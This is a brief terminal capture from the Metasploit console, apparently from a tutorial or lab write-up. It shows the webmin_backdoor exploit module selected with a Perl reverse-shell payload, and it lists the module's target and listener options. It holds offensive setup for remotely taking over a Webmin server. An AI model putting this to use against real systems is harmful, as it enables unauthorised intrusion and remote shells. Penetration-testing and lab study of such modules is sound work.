 msf5 > use 2
[*] Using configured payload cmd/unix/reverse_perl
msf5 exploit(linux/http/webmin_backdoor) > options
Module options (exploit/linux/http/webmin_backdoor):
Name Current Setting Required Description
---- --------------- -------- -----------
Proxies no A proxy chain of format type:host:port[
,type:host:port][...]
RHOSTS yes The target host(s), range CIDR identifi
er, or hosts file with syntax 'file:<path>'
RPORT 10000 yes The target port (TCP)
SRVHOST 0.0.0.0 yes The local host or network interface to
listen on. This must be an address on the local machine or 0.0.0.0 to listen on
all addresses.
SRVPORT 8080 yes The local port to listen on.
SSL false no Negotiate SSL/TLS for outgoing connecti
ons
SSLCert no Path to a custom SSL certificate (defau
lt is randomly generated)
TARGETURI / yes Base path to Webmin